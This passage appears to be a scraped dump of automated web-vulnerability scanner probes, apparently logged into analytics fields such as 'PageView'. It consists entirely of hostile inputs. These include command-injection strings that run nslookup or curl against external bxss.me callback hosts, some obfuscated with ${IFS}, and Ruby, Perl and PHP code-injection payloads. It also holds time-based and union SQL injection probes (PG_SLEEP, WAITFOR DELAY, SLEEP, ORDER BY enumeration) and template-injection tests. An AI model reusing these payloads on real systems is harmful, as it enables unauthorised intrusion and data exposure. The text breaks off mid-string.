hitvvmnoxpanz915d6.bxss.me)","`(nslookup -q=cname hitrqzxqxxswsb133f.bxss.me||curl hitrqzxqxxswsb133f.bxss.me)`","|(nslookup -q=cname hithyvzfrowcy0f43e.bxss.me||curl hithyvzfrowcy0f43e.bxss.me)","&amp;(nslookup -q=cname hituvhdenndrc21163.bxss.me||curl hituvhdenndrc21163.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hituvhdenndrc21163.bxss.me||curl hituvhdenndrc21163.bxss.me)&amp;`\\&#039;","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(108).concat(84).concat(122).concat(72)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitzr\\&#039;+\\&#039;anlzusew0da32.bxss.me.\\&#039;)[3].to_s)+\\&#039;","&amp;nslookup -q=cname hitrfydbczkhqca3e8.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitrfydbczkhqca3e8.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitbyiafsrqxa35351.bxss.me||curl hitbyiafsrqxa35351.bxss.me)","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(114).concat(65).concat(108).concat(85)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitan\\&quot;+\\&quot;cumfzbbp17e87.bxss.me.\\&quot;)[3].to_s)+\\&quot;","(nslookup -q=cname hitnyywfrfucp6daca.bxss.me||curl hitnyywfrfucp6daca.bxss.me))","PageView|echo uoprde$()\\\\ odprye\\\\nz^xyu||a #\\&#039; |echo uoprde$()\\\\ odprye\\\\nz^xyu||a #|\\&quot; |echo uoprde$()\\\\ odprye\\\\nz^xyu||a #","|echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #\\&#039; |echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #|\\&quot; |echo guzkbb$()\\\\ mwrdcm\\\\nz^xyu||a #","PageView&amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #\\&#039; &amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #|\\&quot; &amp;echo nngfmh$()\\\\ qgtjkk\\\\nz^xyu||a #","&amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #\\&#039; &amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #|\\&quot; &amp;echo fxwsdq$()\\\\ fnqwvl\\\\nz^xyu||a #","echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #\\&#039; &amp;echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #|\\&quot; &amp;echo qjsoph$()\\\\ tkjrpi\\\\nz^xyu||a #","gethostbyname(lc(\\&#039;hitbk\\&#039;.\\&#039;hxdnzqsz1c7da.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(97).chr(78).chr(113).chr(89)","\\&quot;.gethostbyname(lc(\\&quot;hitvk\\&quot;.\\&quot;fdbptumdc8574.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(106).chr(83).chr(120).chr(87).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hitix\\&#039;.\\&#039;nsrybmrs28a1a.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(103).chr(84).chr(120).chr(68).\\&#039;","PageViewrorKif1o\\&#039;) OR 649=(SELECT 649 FROM PG_SLEEP(15))--","PageViewG7xIAfLW\\&#039; OR 541=(SELECT 541 FROM PG_SLEEP(15))--","PageViewt4GtsFf2\\&#039;)) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageVieweZd8aYX2\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","PageView9650013","PageView\\&quot;||sleep(27*1000)*nuplhe||\\&quot;","PageView\\&#039;||sleep(27*1000)*eszhkd||\\&#039;","expr 9000728457 - 957605","PageView&amp;n965752=v920264","OFB2MFRnNEU=","${9999764+10000063}","\\&quot;+response.write(9519473*9975153)+\\&quot;","o3OPIm2d","\\&#039;+response.write(9519473*9975153)+\\&#039;","response.write(9519473*9975153)","5UqezU5W: Nk1q9K0B","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(106).concat(90).concat(105).concat(79)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitrx\\&#039;+\\&#039;xdxcmdyt6c51c.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(105).concat(66).concat(107).concat(82)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hithe\\&#039;+\\&#039;oskkcbcmaa138.bxss.me.\\&#039;)[3].to_s)+\\&#039;","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(111).concat(68)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitts\\&quot;+\\&quot;kwxsyekqe3e64.bxss.me.\\&quot;)[3].to_s)+\\&quot;","PageView\\&quot;&amp;&amp;sleep(27*1000)*hvfhzv&amp;&amp;\\&quot;","PageView\\&#039;&amp;&amp;sleep(27*1000)*kpyeuo&amp;&amp;\\&#039;","&amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #\\&#039; &amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #|\\&quot; &amp;echo ychsdu$()\\\\ hbvfju\\\\nz^xyu||a #","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgisolzpvmtdb607.bxss.me||curl${IFS}hitgisolzpvmtdb607.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgisolzpvmtdb607.bxss.me||curl${IFS}hitgisolzpvmtdb607.bxss.me)&amp;`\\&#039;","|(nslookup${IFS}-q${IFS}cname${IFS}hitvmnxvzwzzee29ad.bxss.me||curl${IFS}hitvmnxvzwzzee29ad.bxss.me)",";(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)|(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)&amp;(nslookup -q=cname hitnhxxlaqusfd6e87.bxss.me||curl hitnhxxlaqusfd6e87.bxss.me)","`(nslookup -q=cname hitzfnznahezv4e9fc.bxss.me||curl hitzfnznahezv4e9fc.bxss.me)`","|(nslookup -q=cname hitvzomcqibml82a09.bxss.me||curl hitvzomcqibml82a09.bxss.me)","&amp;(nslookup -q=cname hitigwcgkkwmh0c155.bxss.me||curl hitigwcgkkwmh0c155.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitigwcgkkwmh0c155.bxss.me||curl hitigwcgkkwmh0c155.bxss.me)&amp;`\\&#039;","&amp;nslookup -q=cname hitxmryhyndov2bae3.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitxmryhyndov2bae3.bxss.me&amp;`\\&#039;","(nslookup -q=cname hitnzxygxyxuf4a5c4.bxss.me||curl hitnzxygxyxuf4a5c4.bxss.me))","$(nslookup -q=cname hitsvetoguupp8d5f9.bxss.me||curl hitsvetoguupp8d5f9.bxss.me)","PageView|echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #\\&#039; |echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #|\\&quot; |echo vnwltg$()\\\\ imbjpf\\\\nz^xyu||a #","|echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #\\&#039; |echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #|\\&quot; |echo lgugaw$()\\\\ tnizti\\\\nz^xyu||a #","PageView&amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #\\&#039; &amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #|\\&quot; &amp;echo bwvqso$()\\\\ vfnvcm\\\\nz^xyu||a #","echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #\\&#039; &amp;echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #|\\&quot; &amp;echo fgcevd$()\\\\ cdkejv\\\\nz^xyu||a #","gethostbyname(lc(\\&#039;hitbu\\&#039;.\\&#039;xkqtsyrmeb834.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(97).chr(84).chr(108).chr(75)","\\&quot;.gethostbyname(lc(\\&quot;hitdi\\&quot;.\\&quot;jjtgfxlj3767e.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(111).chr(79).chr(113).chr(77).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hitoy\\&#039;.\\&#039;kahzltrc6bd5b.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(120).chr(69).chr(117).chr(67).\\&#039;","(select 198766*667891)","\u0040\u0040EAZug","PageView\\&#039;\\&quot;","PageView-1 waitfor delay \\&#039;0:0:15\\&#039; --","PageView9986927","PageView\\&quot;||sleep(27*1000)*dtpucc||\\&quot;","PageView\\&#039;||sleep(27*1000)*hfsmin||\\&#039;","expr 9000636398 - 949646",".\/PageView","PageView\\&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\&#039;","PageViewqwF2r7mR\\&#039;) OR 155=(SELECT 155 FROM PG_SLEEP(15))--","PageViewuDAnjsdZ\\&#039;)) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewy6bY3Ids\\&#039; OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewnJhCWqnY\\&#039;; waitfor delay \\&#039;0:0:15\\&#039; --","redirtest.acx","PageView&amp;n920186=v900048","blQxSk9kaHg=","${9999885+9999677}","\\&#039;+response.write(9183785*9451794)+\\&#039;","\\&quot;+response.write(9183785*9451794)+\\&quot;","hKJiSc0g: RwMtnvSr","wP74csFU","response.write(9183785*9451794)","18L7R5K6M0","&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitpnirjasqao91e61.bxss.me||curl${IFS}hitpnirjasqao91e61.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitpnirjasqao91e61.bxss.me||curl${IFS}hitpnirjasqao91e61.bxss.me)&amp;`\\&#039;","(nslookup -q=cname hitobjioywrad21763.bxss.me||curl hitobjioywrad21763.bxss.me))","|(nslookup${IFS}-q${IFS}cname${IFS}hitjbnwfkugqv66e9f.bxss.me||curl${IFS}hitjbnwfkugqv66e9f.bxss.me)",";(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)|(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)&amp;(nslookup -q=cname hitrwlmgfcupb993bf.bxss.me||curl hitrwlmgfcupb993bf.bxss.me)","`(nslookup -q=cname hitdhujkejjuxd82a2.bxss.me||curl hitdhujkejjuxd82a2.bxss.me)`","|(nslookup -q=cname hitdbehyveete1c402.bxss.me||curl hitdbehyveete1c402.bxss.me)","&amp;(nslookup -q=cname hitgagtoqxzmjef3b9.bxss.me||curl hitgagtoqxzmjef3b9.bxss.me)&amp;\\&#039;\\\\\\&quot;`0&amp;(nslookup -q=cname hitgagtoqxzmjef3b9.bxss.me||curl hitgagtoqxzmjef3b9.bxss.me)&amp;`\\&#039;","&amp;nslookup -q=cname hitwyedpqvqld6c75d.bxss.me&amp;\\&#039;\\\\\\&quot;`0&amp;nslookup -q=cname hitwyedpqvqld6c75d.bxss.me&amp;`\\&#039;","$(nslookup -q=cname hitdtiwsjdqsz354ea.bxss.me||curl hitdtiwsjdqsz354ea.bxss.me)","PageView\\&quot;&amp;&amp;sleep(27*1000)*eoalfr&amp;&amp;\\&quot;","PageView\\&#039;&amp;&amp;sleep(27*1000)*tsfrpl&amp;&amp;\\&#039;","PageView|echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #\\&#039; |echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #|\\&quot; |echo mpqwak$()\\\\ ovtnbe\\\\nz^xyu||a #","|echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #\\&#039; |echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #|\\&quot; |echo zwhxyz$()\\\\ fteecj\\\\nz^xyu||a #","PageView&amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #\\&#039; &amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #|\\&quot; &amp;echo felylm$()\\\\ atkghm\\\\nz^xyu||a #","&amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #\\&#039; &amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #|\\&quot; &amp;echo wptbtc$()\\\\ hhxajs\\\\nz^xyu||a #","echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #\\&#039; &amp;echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #|\\&quot; &amp;echo mpuezn$()\\\\ zbvqkh\\\\nz^xyu||a #","\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(115).concat(71).concat(120).concat(83)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitzq\\&#039;+\\&#039;eujhepduce786.bxss.me.\\&#039;)[3].to_s)","\\&#039;+\\&#039;A\\&#039;.concat(70-3).concat(22*4).concat(116).concat(86).concat(118).concat(81)+(require\\&#039;socket\\&#039;\nSocket.gethostbyname(\\&#039;hitxf\\&#039;+\\&#039;qikiqsake5b35.bxss.me.\\&#039;)[3].to_s)+\\&#039;","\\&quot;+\\&quot;A\\&quot;.concat(70-3).concat(22*4).concat(108).concat(76).concat(98).concat(73)+(require\\&quot;socket\\&quot;\nSocket.gethostbyname(\\&quot;hitpy\\&quot;+\\&quot;djzkdnrr63c94.bxss.me.\\&quot;)[3].to_s)+\\&quot;","gethostbyname(lc(\\&#039;hituz\\&#039;.\\&#039;xumipgyqa071e.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(107).chr(70).chr(118).chr(73)","\\&quot;.gethostbyname(lc(\\&quot;hitik\\&quot;.\\&quot;vkigtttx405b0.bxss.me.\\&quot;)).\\&quot;A\\&quot;.chr(67).chr(hex(\\&quot;58\\&quot;)).chr(101).chr(82).chr(105).chr(87).\\&quot;","\\&#039;.gethostbyname(lc(\\&#039;hityk\\&#039;.\\&#039;ckwyyzbn52d8c.bxss.me.\\&#039;)).\\&#039;A\\&#039;.chr(67).chr(hex(\\&#039;58\\&#039;)).chr(118).chr(88).chr(118).chr(89).\\&#039;","PageView&lt;esi:include src=\\&quot;http:\/\/bxss.me\/rpb.png\\&quot;\/&gt;","v');waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","f');waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","PageView\"and\"m\"=\"m","k';waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","PageView'and'x'='x","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","\/*1*\/{{809041891+993539943}}","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","'-var_dump(md5(354194816))-'","#set($c=910089028+821623414)${c}$c","${935545546+842580923}","PageView\"and\"u\"=\"t","${(900744727+970949456)?c}","PageView|expr 987275604 + 843572421","extractvalue(1,concat(char(126),md5(1143185797)))","PageView$(expr 860709963 + 885500256)","PageView&set \/A 807360524+975878654","'-var_dump(md5(148696629))-'","${(960861200+930229278)?c}","\/*1*\/{{848848594+875323732}}","${880830972+841527256}","${\u0040var_dump(md5(397181853))};","f';waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","PageView\\&quot;and\\&quot;o\\&quot;=\\&quot;o","PageView\\&quot;and\\&quot;r\\&quot;=\\&quot;v","PageView\\&#039;and\\&#039;g\\&#039;=\\&#039;e","PageView\\&#039;and\\&#039;g\\&#039;=\\&#039;g","expr 836073221 + 987867535","PageView&amp;set \/A 915096603+852220285","PageView$(expr 980037187 + 862465175)","PageView|expr 940814246 + 974867521","PageView\nexpr 978051860 + 995584225","PageView\"and\"l\"=\"b","PageView'and'i'='g","PageView\u9388'\"\\(","z');waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","p');waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","d';waitfor\/**\/delay'0:0:2'\/**\/--\/**\/","extractvalue(1,concat(char(126),md5(1434251094)))","&lt;\u0025- 845820012+875688853 \u0025&gt;","f';waitfor\/**\/delay'0:0:0'\/**\/--\/**\/","${821023743+835242888}","PageView\"and\"a\"=\"a","\u003C\u0025- 956866407+952070322 \u0025>","PageView'and'z'='z","${\u0040var_dump(md5(728892468))};","#set($c=992817857+981029403)${c}$c","${(833557453+865952310)?c}","${960010833+999615362}","expr 923593486 + 809887026","PageView&set \/A 925945001+862823195","PageView$(expr 903058874 + 972131924)","\/*1*\/{{998711548+867926489}}","PageView\nexpr 996173385 + 933173738","PageView\\&#039;\\&quot;\\\\(","PageView\u9388\\&#039;\\&quot;\\\\(","\\&#039;-var_dump(md5(310839675))-\\&#039;","${\u0040var_dump(md5(547759616))};","${901199607+950455460}","expr 982761572 + 832481445","PageView'\"\\(","PageView\nexpr 883380304 + 983005941","PageView|expr 886586292 + 970247118","#set($c=947075251+849193686)${c}$c","\u003C\u0025- 971693595+943816237 \u0025>","${971444161+887230950}","-3992\\&#039; IN BOOLEAN MODE) ORDER BY 8114#","-8224\\&#039; IN BOOLEAN MODE) ORDER BY 1#","-3945`) WHERE 8972=8972 ORDER BY 7222#","-5789`) WHERE 8687=8687 ORDER BY 1#","-1586` WHERE 6497=6497 ORDER BY 9487#","-5004` WHERE 1507=1507 ORDER BY 1#","-2454) AS XsoU WHERE 1391=1391 ORDER BY 6588#","-1515) AS SfyC WHERE 5822=5822 ORDER BY 1#","-9182\\&quot;) AS LHuk WHERE 7567=7567 ORDER BY 1#","-1630\\&#039;) AS XADJ WHERE 2080=2080 ORDER BY 1#","-8699)) AS gjwU WHERE 5573=5573 ORDER BY 1901#","-3196)) AS Wgdp WHERE 5673=5673 ORDER BY 1#","-7534\\&#039; ORDER BY 3745#","-4716 ORDER BY 8671#","-6633\\&#039; ORDER BY 1#","-3232 ORDER BY 1#","-4848 ORDER BY 3016#","-5272 ORDER BY 1#","-8266\\&quot; ORDER BY 3680#","-4850\\&quot; ORDER BY 1#","-5475\\&quot;))) ORDER BY 9211#","-7804\\&quot;))) ORDER BY 1#","-5164\\&quot;)) ORDER BY 4683#","-4730\\&quot;)) ORDER BY 1#","-1590\\&quot;) ORDER BY 1#","-1643\\&quot;) ORDER BY 7417#","-3198\\&quot; ORDER BY 2466#","-2537\\&quot; ORDER BY 1#","-6484\\&quot;))) ORDER BY 5180#","-4062\\&quot;))) ORDER BY 1#","-8594\\&quot;)) ORDER BY 5351#","-8432\\&quot;)) ORDER BY 1#","-4952\\&quot;) ORDER BY 2792#","-1301\\&quot;) ORDER BY 1#","-1365\\&#039; ORDER BY 9591#","-5170\\&#039; ORDER BY 1#","-7480\u0025\\&#039; ORDER BY 1130#","-6282\u0025\\&#039; ORDER BY 1#","-5990\\&#039;))) ORDER BY 4133#","-6440\\&#039;))) ORDER BY 1#","-1650\\&#039;)) ORDER BY 4367#","-4856\\&#039;)) ORDER BY 1#","-7827\\&#039;) ORDER BY 3547#","-6376\\&#039;) ORDER BY 1#","-3948\\&#039; ORDER BY 5429#","-6135\\&#039; ORDER BY 1#","-6223\\&#039;))) ORDER BY 6743#","-1788\\&#039;))) ORDER BY 1#","-4342\\&#039;)) ORDER BY 5372#","-1900\\&#039;) ORDER BY 9069#","-8432\\&#039;)) ORDER BY 1#","-3009\\&#039;) ORDER BY 1#","-9519 ORDER BY 8982#","-6428 ORDER BY 1#","-4666))) ORDER BY 2862#","-6484))) ORDER BY 1#","-1447)) ORDER BY 9167#","-2387)) ORDER BY 1#","-1020) ORDER BY 1677#","-4597) ORDER BY 1#","-9834\\&quot; ORDER BY 2007#","-2788\\&quot; ORDER BY 1#","-1441\\&#039; ORDER BY 7007#","-4571\\&#039; ORDER BY 1#","-7380\\&#039;) ORDER BY 3933#","-4132\\&#039;) ORDER BY 1#","-7264) ORDER BY 3708#","-2472) ORDER BY 1#","30s_time_onpage`) WHERE 5704=5704 ORDER BY 9973#","30s_time_onpage`) WHERE 1834=1834 ORDER BY 1#","30s_time_onpage` WHERE 3441=3441 ORDER BY 5137#","30s_time_onpage` WHERE 6366=6366 ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 3845#","30s_time_onpage ORDER BY 3038#","30s_time_onpage ORDER BY 9357#","30s_time_onpage\\&quot; ORDER BY 8858#","30s_time_onpage\\&quot;))) ORDER BY 7549#","30s_time_onpage\\&quot;)) ORDER BY 7850#","30s_time_onpage\\&quot;) ORDER BY 3239#","30s_time_onpage\\&quot; ORDER BY 2235#","30s_time_onpage\\&quot;))) ORDER BY 3869#","30s_time_onpage\\&quot;))) ORDER BY 1#","30s_time_onpage\\&quot;)) ORDER BY 4897#","30s_time_onpage\\&quot;)) ORDER BY 1#","30s_time_onpage\\&quot;) ORDER BY 5216#","30s_time_onpage\\&quot;) ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 6806#","30s_time_onpage\u0025\\&#039; ORDER BY 1#","30s_time_onpage\u0025\\&#039; ORDER BY 6025#","30s_time_onpage\\&#039;))) ORDER BY 6780#","30s_time_onpage\\&#039;)) ORDER BY 3768#","30s_time_onpage\\&#039;) ORDER BY 7043#","30s_time_onpage\\&#039; ORDER BY 7700#","30s_time_onpage\\&#039;))) ORDER BY 4352#","30s_time_onpage\\&#039;))) ORDER BY 1#","30s_time_onpage\\&#039;)) ORDER BY 5976#","30s_time_onpage\\&#039;)) ORDER BY 1#","30s_time_onpage\\&#039;) ORDER BY 4517#","30s_time_onpage ORDER BY 1337#","30s_time_onpage ORDER BY 1#","30s_time_onpage))) ORDER BY 2827#","30s_time_onpage))) ORDER BY 1#","30s_time_onpage)) ORDER BY 6669#","30s_time_onpage) ORDER BY 8768#","30s_time_onpage)) ORDER BY 1#","30s_time_onpage\\&quot; ORDER BY 6863#","30s_time_onpage\\&quot; ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 8204#","30s_time_onpage\\&#039; ORDER BY 1#","30s_time_onpage\\&#039;) ORDER BY 8684#","30s_time_onpage\\&#039;) ORDER BY 1#","30s_time_onpage) ORDER BY 4795#","30s_time_onpage) ORDER BY 1#","-6071\\&#039; IN BOOLEAN MODE) ORDER BY 1-- mNEo","-9269`) WHERE 4863=4863 ORDER BY 2396-- VbUE","-4934`) WHERE 5260=5260 ORDER BY 1-- CwwT","-1542` WHERE 8578=8578 ORDER BY 1204-- MTrM","-4493` WHERE 3332=3332 ORDER BY 1-- SrQP","-9949) AS GIwx WHERE 9157=9157 ORDER BY 1-- UIaU","-9612)) AS LPxZ WHERE 3468=3468 ORDER BY 1-- ouYH","-9818\\&#039; ORDER BY 8580-- LIoR","-2865\\&#039; ORDER BY 1-- DIcq","-8479 ORDER BY 4832-- bRdR","-4277 ORDER BY 1-- arMC","-6386 ORDER BY 3248-- URnZ","-3751 ORDER BY 1-- pqYB","-7976\\&quot; ORDER BY 1235-- OITz","-9230\\&quot;))) ORDER BY 5041-- wzpW","-8264\\&quot; ORDER BY 1-- bbGn","-2374\\&quot;))) ORDER BY 1-- fZiM","-2730\\&quot;)) ORDER BY 5154-- WBCQ","-3406\\&quot;)) ORDER BY 1-- GWwU","-2099\\&quot;) ORDER BY 2411-- FNQt","-4473\\&quot;) ORDER BY 1-- DcYz","-4017\\&quot; ORDER BY 7389-- SVYm","-9767\\&quot; ORDER BY 1-- SHDb","-6114\\&quot;))) ORDER BY 1586-- hbbT","-6458\\&quot;))) ORDER BY 1-- rCFe","-7341\\&quot;)) ORDER BY 9138-- yPnQ","-9589\\&quot;)) ORDER BY 1-- jQQK","-6831\\&quot;) ORDER BY 5067-- cUIP","-5223\\&quot;) ORDER BY 1-- xDYn","-5800\\&#039; ORDER BY 2737-- qBLD","-9064\u0025\\&#039; ORDER BY 5070-- mJje","-7824\\&#039; ORDER BY 1-- XHec","-9502\u0025\\&#039; ORDER BY 1-- pvjz","-8348\\&#039;))) ORDER BY 6050-- gfQm","-1567\\&#039;))) ORDER BY 1-- YzEe","-8990\\&#039;)) ORDER BY 4651-- LjsR","-2514\\&#039;)) ORDER BY 1-- jknU","-3551\\&#039;) ORDER BY 4213-- syqd","-3180\\&#039;) ORDER BY 1-- SXOH","-2310\\&#039; ORDER BY 6936-- NkKf","-1471\\&#039; ORDER BY 1-- mUyS","-8241\\&#039;))) ORDER BY 6234-- nfiL","-6087\\&#039;))) ORDER BY 1-- Fihi","-1425\\&#039;)) ORDER BY 1-- depx","-8597\\&#039;)) ORDER BY 8392-- MYCn","-5240\\&#039;) ORDER BY 7896-- CPsZ","-5308\\&#039;) ORDER BY 1-- ocGf","-5079 ORDER BY 1172-- cSsS","-4277 ORDER BY 1-- spBc","-5111))) ORDER BY 1866-- gABK","-2676))) ORDER BY 1-- CsOy","-5105)) ORDER BY 3988-- eQNq","-1828)) ORDER BY 1-- HEmq","-2150) ORDER BY 7548-- apIY","-5681) ORDER BY 1-- fegN","-2604\\&quot; ORDER BY 7060-- upit","-5294\\&quot; ORDER BY 1-- gfAu","-2843\\&#039; ORDER BY 6742-- NdLP","-8814\\&#039; ORDER BY 1-- TFzS","-1108\\&#039;) ORDER BY 2832-- fvBK","-3195\\&#039;) ORDER BY 1-- YaEq","-6658) ORDER BY 3463-- PIFi","-6139) ORDER BY 1-- bfSU","30s_time_onpage\\&#039; ORDER BY 3787-- upjS","30s_time_onpage\\&#039; ORDER BY 1-- sSzX","30s_time_onpage ORDER BY 7459-- aLER","30s_time_onpage ORDER BY 1-- BLpO","30s_time_onpage ORDER BY 1392-- ZBao","30s_time_onpage\\&quot; ORDER BY 3523-- Vbdr","30s_time_onpage ORDER BY 1-- ihcY","30s_time_onpage\\&quot; ORDER BY 1-- Mnsw","30s_time_onpage\\&quot;))) ORDER BY 7389-- vjNU","30s_time_onpage\\&quot;))) ORDER BY 1-- GbVC","30s_time_onpage\\&quot;)) ORDER BY 6227-- qIWw","30s_time_onpage\\&quot;)) ORDER BY 1-- fMUq","30s_time_onpage\\&quot;) ORDER BY 6070-- IuYj","30s_time_onpage\\&quot;) ORDER BY 1-- FkOs","30s_time_onpage\\&quot; ORDER BY 9185-- YYVM","30s_time_onpage\\&quot;))) ORDER BY 8357-- zkYe","30s_time_onpage\\&quot; ORDER BY 1-- aplG","30s_time_onpage\\&quot;))) ORDER BY 1-- naYA","30s_time_onpage\\&quot;)) ORDER BY 1100-- tUIZ","30s_time_onpage\\&quot;)) ORDER BY 1-- hAmk","30s_time_onpage\\&quot;) ORDER BY 8243-- wybz","30s_time_onpage\\&quot;) ORDER BY 1-- xUAT","30s_time_onpage\\&#039; ORDER BY 2743-- MzvP","30s_time_onpage\\&#039; ORDER BY 1-- ZOOy","30s_time_onpage\u0025\\&#039; ORDER BY 6586-- whZX","30s_time_onpage\u0025\\&#039; ORDER BY 1-- MSDU","30s_time_onpage\\&#039;))) ORDER BY 4770-- JVyV","30s_time_onpage\\&#039;))) ORDER BY 1-- GOID","30s_time_onpage\\&#039;)) ORDER BY 5664-- QNKP","30s_time_onpage\\&#039;) ORDER BY 4189-- QVii","30s_time_onpage\\&#039;)) ORDER BY 1-- jMQy","30s_time_onpage\\&#039;) ORDER BY 1-- YHYH","30s_time_onpage\\&#039; ORDER BY 5165-- RSZT","30s_time_onpage\\&#039; ORDER BY 1-- GLsU","30s_time_onpage\\&#039;))) ORDER BY 8441-- bMRP","30s_time_onpage\\&#039;))) ORDER BY 1-- ycYw","30s_time_onpage\\&#039;)) ORDER BY 3200-- ERqw","30s_time_onpage\\&#039;)) ORDER BY 1-- WuaI","30s_time_onpage\\&#039;) ORDER BY 3771-- VrTJ","30s_time_onpage\\&#039;) ORDER BY 1-- yADT","30s_time_onpage ORDER BY 9973-- kzeV","30s_time_onpage ORDER BY 1-- WrJd","30s_time_onpage))) ORDER BY 1318-- lJWw","30s_time_onpage))) ORDER BY 1-- XJlv","30s_time_onpage)) ORDER BY 5632-- zRsI","30s_time_onpage)) ORDER BY 1-- wxfm","30s_time_onpage) ORDER BY 4230-- ssjz","30s_time_onpage) ORDER BY 1-- ewzS","30s_time_onpage\\&quot; ORDER BY 8682-- RryK","30s_time_onpage\\&quot; ORDER BY 1-- zcQR","30s_time_onpage\\&#039; ORDER BY 6363-- cSJZ","30s_time_onpage\\&#039; ORDER BY 1-- BhYa","30s_time_onpage\\&#039;) ORDER BY 1847-- cAPV","30s_time_onpage\\&#039;) ORDER BY 1-- jDDi","30s_time_onpage) ORDER BY 3628-- yoDN","30s_time_onpage) ORDER BY 1-- qKQX","(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)","(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))","(SELECT 1954 FROM PG_SLEEP(5))","MAKE_SET(2225=2225,SLEEP(5))","ELT(2075=2075,SLEEP(5))","(2755=2755 AND SLEEP(5))","30s_time_onpage WAITFOR DELAY \\&#039;0:0:5\\&#039;","30s_time_onpage OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage))) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage)) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage) OR 